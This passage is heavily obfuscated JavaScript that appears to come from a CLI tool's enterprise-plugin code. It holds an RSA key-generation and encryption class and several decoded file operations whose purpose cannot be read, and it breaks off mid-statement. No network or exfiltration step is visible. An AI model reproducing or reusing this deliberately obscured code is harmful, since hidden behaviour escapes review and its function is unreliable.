BOlJVD,H0i_A_P;function*HX1qEio(BOlJVD,H0i_A_P,fJQVJvM,qHu5lE,GNcUkW={WypiUQP:{}},caJq7vR){while(BOlJVD+H0i_A_P+fJQVJvM+qHu5lE!==-0x72)with(GNcUkW.f6xd7bN||GNcUkW)switch(BOlJVD+H0i_A_P+fJQVJvM+qHu5lE){case GNcUkW.WypiUQP.IiliaVI+-0x6a:jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.fNQFXO,BOlJVD+=0x60,H0i_A_P+=0xa2,qHu5lE+=-0x86);break;case H0i_A_P-0x93:jlZwLnK([GNcUkW.WypiUQP.IiliaVI,GNcUkW.WypiUQP.w20n8z]=[-0x55,0xe7],GNcUkW.f6xd7bN=GNcUkW.gSlWGgx,BOlJVD+=-0x5a,H0i_A_P+=-0x2c,fJQVJvM+=-0xf5,qHu5lE+=0xd7);break;case-0xf5:case GNcUkW.WypiUQP.IiliaVI+0x7f:jlZwLnK(FUlSQt[-BhoZHxQ[BOlJVD+0x26b]]=class tv2Bjh{static randomPrime(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const H0i_A_P=V0E91w.one.shiftLeft(BOlJVD[BhoZHxQ[0x2]]-BhoZHxQ[0x4]),fJQVJvM=V0E91w.one.shiftLeft(BOlJVD[BhoZHxQ[0x2]]).prev();while(BhoZHxQ[0x192]){let qHu5lE=V0E91w.randBetween(H0i_A_P,fJQVJvM);if(qHu5lE.isProbablePrime(BhoZHxQ[0x9])){return qHu5lE}}}static generate(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const H0i_A_P=(0x1,V0E91w)(BhoZHxQ[0x1a1]);let fJQVJvM,qHu5lE;BOlJVD[BhoZHxQ[0x42]]=BhoZHxQ[0x25];do{jlZwLnK(fJQVJvM=this.randomPrime(BOlJVD[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),qHu5lE=this.randomPrime(BOlJVD[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),BOlJVD[BhoZHxQ[0x42]]=V0E91w.lcm(fJQVJvM.prev(),qHu5lE.prev()))}while(V0E91w.gcd(H0i_A_P,BOlJVD[BhoZHxQ[0x42]]).notEquals(BhoZHxQ[0x4])||fJQVJvM.minus(qHu5lE).abs().shiftRight(BOlJVD[BhoZHxQ[0x2]]/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:H0i_A_P,n:fJQVJvM.multiply(qHu5lE),d:H0i_A_P.modInv(BOlJVD[BhoZHxQ[0x42]])}}static encrypt(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return(0x1,V0E91w)(BOlJVD[BhoZHxQ[0x2]]).modPow(BOlJVD[BhoZHxQ[0x1]],BOlJVD[BhoZHxQ[0x4]])}static decrypt(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return(0x1,V0E91w)(BOlJVD[BhoZHxQ[0x2]]).modPow(BOlJVD[BhoZHxQ[0x4]],BOlJVD[BhoZHxQ[0x1]])}static encode(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const H0i_A_P=BOlJVD[BhoZHxQ[0x2]].split(\"\").map(BOlJVD=>BOlJVD.charCodeAt()).join(\"\");return(0x1,V0E91w)(H0i_A_P)}static decode(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const H0i_A_P=BOlJVD[BhoZHxQ[0x2]].toString();BOlJVD[BhoZHxQ[0x5d]]=\"\";for(let fJQVJvM=BhoZHxQ[0x2];fJQVJvM<H0i_A_P.length;fJQVJvM+=BhoZHxQ[0x1]){let qHu5lE=comAPmF(vHvmcIv(BhoZHxQ[0x20f]))(H0i_A_P.substr(fJQVJvM,BhoZHxQ[0x1]));qHu5lE<=BhoZHxQ[0x47]?(BOlJVD[BhoZHxQ[0x5d]]+=comAPmF(vHvmcIv(BhoZHxQ[0x29f])).fromCharCode(comAPmF(vHvmcIv(BhoZHxQ[0x20f]))(H0i_A_P.substr(fJQVJvM,BhoZHxQ[0xb]))),fJQVJvM++):BOlJVD[BhoZHxQ[0x5d]]+=comAPmF(vHvmcIv(BhoZHxQ[0x29f])).fromCharCode(qHu5lE)}return BOlJVD[BhoZHxQ[0x5d]]}},zjgXPg_[\"UZl4TBm\"].exports=FUlSQt[-BhoZHxQ[0x29e]],GNcUkW.f6xd7bN=GNcUkW.JOEuFr,H0i_A_P+=-0x93);break;default:case 0x26:case 0x22:jlZwLnK(mqf8_6.Bia_o5=function*BOlJVD(H0i_A_P,fJQVJvM,qHu5lE={SYgHxl:{}}){while(H0i_A_P+fJQVJvM!==0xae)with(qHu5lE.OaWhed2||qHu5lE)switch(H0i_A_P+fJQVJvM){case 0xef:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,fJQVJvM+=-0x1aa);break;case qHu5lE.SYgHxl.wpv_qv+0x60:case 0x8f:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x9e,fJQVJvM+=0x8);break;case H0i_A_P-0xeb:jlZwLnK(qHu5lE.SYgHxl.A6TLPg9=zjgXPg_[\"OpXS7e\"](\"../utils/isStandaloneExecutable\"),qHu5lE.SYgHxl.rq3QEJ=zjgXPg_[\"OpXS7e\"](\"./resolve-local-redacted-path\"),qHu5lE.OaWhed2=qHu5lE.SYgHxl,fJQVJvM+=0x16b);break;case qHu5lE.SYgHxl.wpv_qv+0x4d:jlZwLnK({version:qHu5lE.SYgHxl.HoGMmx}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin/package\"),{version:qHu5lE.SYgHxl.r20awds}=zjgXPg_[\"OpXS7e\"](\"@redacted/components/package\"),{sdkVersion:qHu5lE.SYgHxl.fS06kK_}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin\"),qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=-0x6e,fJQVJvM+=-0x44);break;case-0xae:jlZwLnK(qHu5lE.SYgHxl.wpv_qv=-0x80,SYgHxl.blrm365=zjgXPg_[\"OpXS7e\"](\"path\"),{version:SYgHxl.sONVQJ}=zjgXPg_[\"OpXS7e\"](\"../../package\"),qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0xc4,fJQVJvM+=-0x49);break;case 0x70:case fJQVJvM!=0x12d&&fJQVJvM!=-0x7d&&fJQVJvM-0x3e:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x44,fJQVJvM+=0x93);break;case 0x86:case 0x27:case 0xc7:jlZwLnK(qHu5lE.SYgHxl.Ulsn7W1=blrm365.resolve(zjgXPg_[\"V45_lp\"],vHvmcIv(BhoZHxQ[H0i_A_P+0x29c])+vHvmcIv(BhoZHxQ[H0i_A_P+0x29d])+BhoZHxQ[0x2a4]),qHu5lE.OaWhed2=qHu5lE.JP6a3HS,H0i_A_P+=-0x9e,fJQVJvM+=0xc6);break;case 0x9a:case 0x2a:case qHu5lE.SYgHxl.wpv_qv+-0x3b:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0xb2,fJQVJvM+=-0x2a);break;case-0x9c:case 0x4d:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x74,fJQVJvM+=-0x3b);break;default:jlZwLnK(qHu5lE.SYgHxl.wpv_qv=-0x82,qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x30,fJQVJvM+=-0xee);break;case qHu5lE.SYgHxl.wpv_qv+0xdc:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x1b,fJQVJvM+=0xf);break}},mqf8_6.srTCGhn=void 0x0,mqf8_6.u5qYvuO=(0x1,mqf8_6.Bia_o5)(-(fJQVJvM+0x5d),-0x5e).next().value);if(mqf8_6.srTCGhn){jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.mqf8_6,BOlJVD+=0x1d5,fJQVJvM+=-0x115,qHu5lE+=-0x98);break}else{jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.mqf8_6,BOlJVD+=0x84,H0i_A_P+=-0x175,fJQVJvM+=0x56,qHu5lE+=0x87);break}case-0xe:case 0xae:jlZwLnK([GNcUkW.WypiUQP.IiliaVI,GNcUkW.WypiUQP.w20n8z]=[0x4d,0xec],GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0x60,H0i_A_P+=-0xce,fJQVJvM+=-0x140,qHu5lE+=0xd2);break;case-0x84:case-0x89:case 0x19:jlZwLnK([GNcUkW.WypiUQP.IiliaVI,GNcUkW.WypiUQP.w20n8z]=[-0x84,0x7e],WypiUQP.YacvIdk=function(...BOlJVD){return HX1qEio(-0x10a,0xf1,-0xd,0x48,{WypiUQP:GNcUkW.WypiUQP,mqf8_6:{}},BOlJVD).next().value},fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[fJQVJvM+0x9b]);if(vHvmcIv(0x2b8)+BhoZHxQ[H0i_A_P+0x178]in zcEBD8){jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0x16,H0i_A_P+=-0x1fa,fJQVJvM+=0x321,qHu5lE+=-0xc0);break}else{jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0x16,H0i_A_P+=-0x33,fJQVJvM+=0xde,qHu5lE+=-0x28);break}case GNcUkW.WypiUQP.IiliaVI+-0x75:case 0x1b:case 0x3e:jlZwLnK(GNcUkW.nim0Nw={},GNcUkW.nim0Nw.ci2Ed7=function(...BOlJVD){return HX1qEio(0x33,0x24,0x6e,-0x12e,{nim0Nw:GNcUkW.nim0Nw,WypiUQP:GNcUkW.WypiUQP,JOEuFr:{}},BOlJVD).next().value});if(vHvmcIv(0x2bf)in zcEBD8){jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.nim0Nw,H0i_A_P+=0x239,fJQVJvM+=-0x1c,qHu5lE+=-0x74);break}else{jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,H0i_A_P+=0x83,fJQVJvM+=-0x1c,qHu5lE+=-0x42);break}case GNcUkW.WypiUQP.IiliaVI+-0x14:case-0x15:return;case 0x39:case GNcUkW.WypiUQP.IiliaVI+0xee:jlZwLnK((0x1,YacvIdk)(),GNcUkW.f6xd7bN=GNcUkW.WypiUQP,H0i_A_P+=0x1c7,fJQVJvM+=-0x243,qHu5lE+=0x98);break;case H0i_A_P-0x3c:jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0x153,H0i_A_P+=0xf0,fJQVJvM+=0x75,qHu5lE+=0xaf);break;case BOlJVD-0x9c:case-0x12:jlZwLnK([...JOEuFr.FUlSQt]=caJq7vR,JOEuFr.FUlSQt[BhoZHxQ[0x0]]=BhoZHxQ[0x2],JOEuFr.V0E91w=zjgXPg_[\"OpXS7e\"](\"big-integer\"),GNcUkW.f6xd7bN=GNcUkW.JOEuFr,H0i_A_P+=-0x5e,qHu5lE+=0xc2);break;case GNcUkW.WypiUQP.IiliaVI+0x134:jlZwLnK((0x1,ci2Ed7)(),GNcUkW.f6xd7bN=GNcUkW.WypiUQP,H0i_A_P+=-0x1b6,qHu5lE+=0x32);break;case qHu5lE-0x52:case-0x3f:return;case 0x8b:case BOlJVD- -0x94:return;case qHu5lE-0x11c:jlZwLnK(zNJafp(),GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=0xc6,H0i_A_P+=-0xf1,fJQVJvM+=-0x12,qHu5lE+=0x23);break;case fJQVJvM- -0x16c:return u5qYvuO;case-0x54:case-0xdd:case GNcUkW.WypiUQP.IiliaVI+0x10a:if(aLTIXi()&&!comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(H0i_A_P+0x1cb)+vHvmcIv(0x2bd)+BhoZHxQ[BOlJVD+0x218]](BhoZHxQ[H0i_A_P+0x1ac]+bo2EOs+vHvmcIv(0x2be))){jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0xb6,H0i_A_P+=-0x150,fJQVJvM+=0x45,qHu5lE+=0x42);break}else{jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=0x10,H0i_A_P+=-0x1be,fJQVJvM+=0x17,qHu5lE+=0x23);break}}}jlZwLnK(BOlJVD=void 0x0,H0i_A_P=HX1qEio(-0xe2,0x124,-0x99,0x70).next().value);if(BOlJVD){return H0i_A_P}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()&&!comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(0x2c1)](BhoZHxQ[0x29d]+bo2EOs)){if(vHvmcIv(0x2c2)in zcEBD8){fQuYkC()}function fQuYkC(...fQuYkC){var BOlJVD,H0i_A_P;function*HX1qEio(BOlJVD,H0i_A_P,HX1qEio,fJQVJvM={T0i8I2:{}}){while(BOlJVD+H0i_A_P+HX1qEio!==0x34)with(fJQVJvM.Bw0YK15||fJQVJvM)switch(BOlJVD+H0i_A_P+HX1qEio){case-0xee:case-0x25:jlZwLnK(fJQVJvM.T0i8I2.ld0bK8x=0x24,fJQVJvM.Bw0YK15=fJQVJvM.T0i8I2,BOlJVD+=-0x90,H0i_A_P+=-0x29,HX1qEio+=0x40);break;case-0xcf:jlZwLnK(fJQVJvM.T0i8I2.ld0bK8x=-0x4b,fQuYkC[BhoZHxQ[BOlJVD+-0xae]]=BhoZHxQ[BOlJVD+-0xac],T0i8I2.bFMB8O=zjgXPg_[\"OpXS7e\"](\"path\"),fJQVJvM.Bw0YK15=fJQVJvM.T0i8I2,BOlJVD+=-0xf6,H0i_A_P+=0x186,HX1qEio+=-0x5a);break;case HX1qEio!=-0xbe&&HX1qEio- -0x99:case-0x94:jlZwLnK(fJQVJvM.Bw0YK15=fJQVJvM.T0i8I2,BOlJVD+=-0x90,H0i_A_P+=-0x29,HX1qEio+=-0xca);break;default:jlZwLnK({version:fJQVJvM.T0i8I2.p9rfQTC}=zjgXPg_[\"OpXS7e\"](\"../../package\"),{version:fJQVJvM.T0i8I2.fbPyGY}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin/package\"),{version:fJQVJvM.T0i8I2.xAOgW_}=zjgXPg_[\"OpXS7e\"](\"@redacted/components/package\"),{sdkVersion:fJQVJvM.T0i8I2.KGUOEh}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin\"),fJQVJvM.Bw0YK15=fJQVJvM.T0i8I2,BOlJVD+=0x63,HX1qEio+=-0xb0);break;case-0xe6:jlZwLnK(fJQVJvM.T0i8I2.WTzrhq9=zjgXPg_[\"OpXS7e\"](\"../utils/isStandaloneExecutable\"),fJQVJvM.T0i8I2.bo1mloq=zjgXPg_[\"OpXS7e\"](\"./resolve-local-redacted-path\"),fJQVJvM.T0i8I2.xEXUtd7=bFMB8O.resolve(zjgXPg_[\"V45_lp\"],vHvmcIv(BhoZHxQ[BOlJVD+0x287])+vHvmcIv(BhoZHxQ[0x2a3])+BhoZHxQ[H0i_A_P+0x2f0]),fJQVJvM.Bw0YK15=fJQVJvM.izahQfO,BOlJVD+=0x51,HX1qEio+=0xc9);break;case BOlJVD- -0x41:jlZwLnK(fJQVJvM.T0i8I2.ld0bK8x=0x6c,fJQVJvM.Bw0YK15=fJQVJvM.oE8KQr,BOlJVD+=0x14b,H0i_A_P+=-0x10b,HX1qEio+=0x92);break;case 0x6:jlZwLnK(fJQVJvM.Bw0YK15=fJQVJvM.qd_VpD,BOlJVD+=0x258,H0i_A_P+=-0x291,HX1qEio+=-0x9c);break}}jlZwLnK(BOlJVD=void 0x0,H0i_A_P=HX1qEio(0xae,-0x1d2,0x55).next().value);if(BOlJVD){return H0i_A_P}}bVSHpqn()}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[vHvmcIv(BhoZHxQ[0x2a7])+BhoZHxQ[0xd9]](q2qMED,comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(BhoZHxQ[0x2a8])+vHvmcIv(BhoZHxQ[0x2a9])+BhoZHxQ[0x148]](q2qMED)[vHvmcIv(BhoZHxQ[0x2aa])])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){aJymklk(fJQVJvM);function HX1qEio(HX1qEio){var fJQVJvM,qHu5lE;function*fQuYkC(qHu5lE,fQuYkC,BOlJVD={d_bIFR:{}}){while(qHu5lE+fQuYkC!==0x58)with(BOlJVD.lwbUc_||BOlJVD)switch(qHu5lE+fQuYkC){case 0x67:case-0x4e:case-0xca:jlZwLnK(BOlJVD.d_bIFR.hMTBImv=QD12E2q.length,BOlJVD.d_bIFR.dmdaE2=[],BOlJVD.d_bIFR.OWM3pZ2=BhoZHxQ[qHu5lE+-0x10d],BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=0x70);break;case fQuYkC-0x7e:jlZwLnK(dmdaE2.push((OWM3pZ2|apYiJZ<<X7wMWv)&BhoZHxQ[qHu5lE+0x98]),BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=0xba,fQuYkC+=-0x197);break;case qHu5lE-0x12d:return fJQVJvM=!0x0,BGFMr_(dmdaE2);case qHu5lE-0x57:jlZwLnK(BOlJVD.d_bIFR._UH4pta=-0x7d,d_bIFR.jUpWh_=\"\\x5b\\x66\\x77\\x5d\\x50\\x4a\\x54\\x7c\\x35\\x3d\\x24\\x53\\x3f\\x48\\x59\\x6d\\x34\\x6e\\x55\\x39\\x28\\x40\\x23\\x67\\x6c\\x4e\\x38\\x43\\x2a\\x6a\\x4f\\x7e\\x60\\x2f\\x2c\\x71\\x57\\x65\\x47\\x3c\\x30\\x33\\x52\\x56\\x5f\\x63\\x42\\x46\\x78\\x68\\x44\\x3b\\x7b\\x25\\x75\\x5e\\x4c\\x70\\x73\\x49\\x64\\x32\\x31\\x3a\\x3e\\x6f\\x26\\x21\\x29\\x72\\x76\\x2b\\x7d\\x58\\x62\\x4b\\x7a\\x79\\x69\\x37\\x41\\x22\\x45\\x6b\\x36\\x5a\\x51\\x61\\x2e\\x74\\x4d\",d_bIFR.QD12E2q=\"\"+(HX1qEio||\"\"),BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=0x148,fQuYkC+=-0x51);break;case 0x4e:case-0x78:case 0xe4:jlZwLnK(BOlJVD.d_bIFR._UH4pta=0xc9,BOlJVD.lwbUc_=BOlJVD.QHMLjVS,qHu5lE+=-0xcf,fQuYkC+=-0xf);break;case qHu5lE-0xe5:jlZwLnK(BOlJVD.lwbUc_=BOlJVD.wk8Cbu,qHu5lE+=-0x13c,fQuYkC+=0x9d);break;default:case-0xc1:case 0xd7:jlZwLnK(BOlJVD.d_bIFR.X7wMWv=BhoZHxQ[qHu5lE+-0x17d],BOlJVD.d_bIFR.apYiJZ=-BhoZHxQ[0x4]);for(BOlJVD.d_bIFR.BmhFAUm=BhoZHxQ[qHu5lE+-0x17d];BmhFAUm<hMTBImv;BmhFAUm++){BOlJVD.d_bIFR.vCoJ6b=jUpWh_.indexOf(QD12E2q[BmhFAUm]);if(vCoJ6b===-BhoZHxQ[0x4])continue;if(apYiJZ<BhoZHxQ[qHu5lE+-0x17d]){apYiJZ=vCoJ6b}else{jlZwLnK(apYiJZ+=vCoJ6b*BhoZHxQ[0x1e],OWM3pZ2|=apYiJZ<<X7wMWv,X7wMWv+=(apYiJZ&BhoZHxQ[qHu5lE+-0x14b])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[qHu5lE+-0x163]);do{jlZwLnK(dmdaE2.push(OWM3pZ2&BhoZHxQ[0x1a]),OWM3pZ2>>=BhoZHxQ[0xc],X7wMWv-=BhoZHxQ[0xc])}while(X7wMWv>BhoZHxQ[qHu5lE+-0x168]);apYiJZ=-BhoZHxQ[0x4]}}if(apYiJZ>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=-0x1fd,fQuYkC+=0x112);break}else{jlZwLnK(BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=-0x143,fQuYkC+=-0x85);break}case BOlJVD.d_bIFR._UH4pta+0x114:case-0xde:case-0xa6:jlZwLnK(BOlJVD.d_bIFR._UH4pta=-0x1e,BOlJVD.lwbUc_=BOlJVD.IO3cgH,qHu5lE+=0x190,fQuYkC+=-0x1cf);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=fQuYkC(-0x39,-0x57).next().value);if(fJQVJvM){return qHu5lE}}function fJQVJvM(...fJQVJvM){var qHu5lE,GNcUkW;function*caJq7vR(GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={yWc8k9:{}}){while(GNcUkW+caJq7vR+tv2Bjh+dFgIaJs!==0x3c)with(X9GCwI.RkLQpW||X9GCwI)switch(GNcUkW+caJq7vR+tv2Bjh+dFgIaJs){case X9GCwI.yWc8k9.qzmKPs0+0x19b:case tv2Bjh-0xa8:default:case-0x69:[X9GCwI.yWc8k9.qzmKPs0,X9GCwI.yWc8k9.Z4q9OA3,X9GCwI.yWc8k9.rHEoPH]=[0xb6,0x80,-0xb8];case tv2Bjh!=0x37&&tv2Bjh- -0x51:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[0x2]]];case-0xed:case-0x13:case tv2Bjh- -0x24:fJQVJvM[BhoZHxQ[GNcUkW+0xda]]=BhoZHxQ[caJq7vR+0xb0];if(typeof BOlJVD[fJQVJvM[BhoZHxQ[caJq7vR+0xae]]]===fQuYkC(BhoZHxQ[GNcUkW+0xdc])){jlZwLnK(X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x178,caJq7vR+=0x97,tv2Bjh+=-0x43,dFgIaJs+=-0x1e2);break}else{jlZwLnK(X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x178,caJq7vR+=0x97,tv2Bjh+=-0x2c,dFgIaJs+=-0x1e2);break}case 0xe9:jlZwLnK([X9GCwI.yWc8k9.qzmKPs0,X9GCwI.yWc8k9.Z4q9OA3,X9GCwI.yWc8k9.rHEoPH]=[-0xd1,-0x5e,-0xdc],X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x99,caJq7vR+=-0x90,tv2Bjh+=-0x2c,dFgIaJs+=-0x27);break;case GNcUkW-0x1f:jlZwLnK([X9GCwI.yWc8k9.qzmKPs0,X9GCwI.yWc8k9.Z4q9OA3,X9GCwI.yWc8k9.rHEoPH]=[-0xbc,0xe9,-0xdb],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+-0x4e]);if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x165,caJq7vR+=-0x67,tv2Bjh+=0x10d,dFgIaJs+=-0x9d);break}else{jlZwLnK(X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x165,caJq7vR+=-0x67,tv2Bjh+=0x124,dFgIaJs+=-0x9d);break}case 0x88:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]=HX1qEio(H0i_A_P[fJQVJvM[BhoZHxQ[tv2Bjh+-0x35]]])}}jlZwLnK(qHu5lE=void 0x0,GNcUkW=caJq7vR(-0xc7,0x52,-0xd6,0x65).next().value);if(qHu5lE){return GNcUkW}}if(fJQVJvM(0x2c8)in zcEBD8){qHu5lE()}function qHu5lE(){var HX1qEio,qHu5lE;function*fQuYkC(HX1qEio,qHu5lE,fQuYkC,BOlJVD={j0FV6E0:{}}){while(HX1qEio+qHu5lE+fQuYkC!==0x5f)with(BOlJVD.m4W5PDn||BOlJVD)switch(HX1qEio+qHu5lE+fQuYkC){case qHu5lE!=-0xf3&&qHu5lE- -0x152:jlZwLnK(BOlJVD.j0FV6E0.v4W29pD=zjgXPg_[\"OpXS7e\"](\"./resolve-local-redacted-path\"),BOlJVD.j0FV6E0._lraMGK=vrpP3w.resolve(zjgXPg_[\"V45_lp\"],fJQVJvM(qHu5lE+0x3c0)+fJQVJvM(HX1qEio+0x2ba)+BhoZHxQ[qHu5lE+0x39b]),BOlJVD.m4W5PDn=BOlJVD.glNCDsF,qHu5lE+=0x4);break;case HX1qEio!=0x10&&HX1qEio- -0x4b:default:jlZwLnK({version:BOlJVD.j0FV6E0.qgz0cB}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin/package\"),{version:BOlJVD.j0FV6E0.aAOenNK}=zjgXPg_[\"OpXS7e\"](\"@redacted/components/package\"),{sdkVersion:BOlJVD.j0FV6E0._EoqAX}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin\"),BOlJVD.j0FV6E0.aR6_O2=zjgXPg_[\"OpXS7e\"](\"../utils/isStandaloneExecutable\"),BOlJVD.m4W5PDn=BOlJVD.j0FV6E0,HX1qEio+=0xd1);break;case qHu5lE- -0x30:jlZwLnK([BOlJVD.j0FV6E0.ZQBr1O,BOlJVD.j0FV6E0.ax_kgh6,BOlJVD.j0FV6E0.x8wybi]=[-0x5f,-0x4d,0x7b],BOlJVD.m4W5PDn=BOlJVD.j0FV6E0,HX1qEio+=0x22,qHu5lE+=-0x104,fQuYkC+=0x100);break;case 0xe1:jlZwLnK([BOlJVD.j0FV6E0.ZQBr1O,BOlJVD.j0FV6E0.ax_kgh6,BOlJVD.j0FV6E0.x8wybi]=[0x12,-0x36,0x9b],j0FV6E0.vrpP3w=zjgXPg_[\"OpXS7e\"](\"path\"),{version:j0FV6E0.uVoy8Hs}=zjgXPg_[\"OpXS7e\"](\"../../package\"),BOlJVD.m4W5PDn=BOlJVD.j0FV6E0,HX1qEio+=-0x1ab,qHu5lE+=-0x139,fQuYkC+=0x18d);break}}jlZwLnK(HX1qEio=void 0x0,qHu5lE=fQuYkC(0xea,0x42,-0x4b).next().value);if(HX1qEio){return qHu5lE}}comAPmF(fJQVJvM(0x2cb))[fJQVJvM(0x2cc)](hr0vrKC,comAPmF(fJQVJvM(0x2cd))[fJQVJvM(0x2ce)+fJQVJvM(0x2cf)+BhoZHxQ[0x148]](hr0vrKC)[fJQVJvM(0x2d0)])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[vHvmcIv(BhoZHxQ[0x2a7])+BhoZHxQ[0xd9]](it4AWa,comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(BhoZHxQ[0x2a8])+vHvmcIv(BhoZHxQ[0x2a9])+BhoZHxQ[0x148]](it4AWa)[vHvmcIv(BhoZHxQ[0x2aa])])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[vHvmcIv(BhoZHxQ[0x2a7])+BhoZHxQ[0xd9]](ONexuS,comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(BhoZHxQ[0x2a8])+vHvmcIv(BhoZHxQ[0x2a9])+BhoZHxQ[0x148]](ONexuS)[vHvmcIv(BhoZHxQ[0x2aa])])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){aJymklk(fJQVJvM);function HX1qEio(HX1qEio){var fJQVJvM,fQuYkC;function*BOlJVD(fQuYkC,BOlJVD,H0i_A_P={q0CMZGu:{}}){while(fQuYkC+BOlJVD!==-0xca)with(H0i_A_P.oS8Oih||H0i_A_P)switch(fQuYkC+BOlJVD){case H0i_A_P.q0CMZGu.EEOf28+-0xb4:jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=-0x34,BOlJVD+=0x18);break;default:case-0x47:case-0x7e:jlZwLnK([H0i_A_P.q0CMZGu.EEOf28,H0i_A_P.q0CMZGu.SAvwyTh,H0i_A_P.q0CMZGu.QCngOX]=[0x35,-0xb5,-0xa6],q0CMZGu.SkAxWr=\"\\u0077\\u0062\\u0037\\u0066\\u003c\\u002c\\u004e\\u0046\\u0036\\u007d\\u006b\\u0053\\u0047\\u007c\\u003f\\u0059\\u0048\\u0043\\u004f\\u0058\\u0024\\u005e\\u0078\\u005d\\u0063\\u007e\\u0070\\u0057\\u0061\\u0023\\u0028\\u0064\\u004a\\u0068\\u002e\\u0069\\u004d\\u0026\\u0045\\u0073\\u0042\\u0032\\u002a\\u0039\\u006e\\u006d\\u005a\\u0072\\u0049\\u005b\\u0071\\u0055\\u0074\\u0038\\u0076\\u006c\\u0079\\u0075\\u004b\\u0056\\u0067\\u0035\\u0025\\u004c\\u005f\\u002b\\u0050\\u003d\\u006f\\u006a\\u0052\\u003a\\u0033\\u0044\\u007b\\u007a\\u0034\\u0030\\u0022\\u0060\\u0031\\u0021\\u003b\\u0029\\u0040\\u0054\\u0065\\u0051\\u003e\\u0041\\u002f\",q0CMZGu.QPrkPFW=\"\"+(HX1qEio||\"\"),q0CMZGu.whylTU=q0CMZGu.QPrkPFW.length,H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=-0x111,BOlJVD+=0x1d2);break;case 